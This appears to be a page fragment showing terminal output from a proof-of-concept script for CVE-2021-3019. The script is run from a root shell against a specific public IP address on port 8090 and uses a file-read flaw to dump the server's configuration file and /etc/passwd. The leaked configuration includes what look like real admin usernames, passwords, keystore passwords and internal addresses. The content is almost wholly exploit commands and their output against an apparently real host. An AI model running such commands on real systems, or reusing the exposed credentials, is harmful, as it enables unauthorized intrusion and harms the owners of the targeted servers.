 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 poc.py -u http://123.59.28.104:8090
CVE-2021-3019
Author: _0xf4n9x_
[+] http://123.59.28.104:8090 is vulnerable! :)
server.bind=0.0.0.0
server.port=30000
server.ssl.enable=false
server.ssl.bind=0.0.0.0
server.ssl.port=30000
server.ssl.jksPath=intelliv.jks
server.ssl.keyStorePassword=hzzy2195
server.ssl.keyManagerPassword=hzzy2195
server.ssl.needsClientAuth=false
config.server.bind=0.0.0.0
config.server.port=8090
config.admin.username=linkdood
config.admin.password=vrv300352
config.login=https://gsm00.linkdood.cn:9002/server-boxCloud/login/valLogin
config.report=https://gsm00.linkdood.cn:9002/server-boxCloud/lanProxy/batchUpdateMiniboxStatus
config.lanproxyAddr=172.16.8.197
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 poc.py -u http://123.59.28.104:8090 -r /etc/passwd
CVE-2021-3019
Author: _0xf4n9x_
[+] http://123.59.28.104:8090 is vulnerable! :)
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin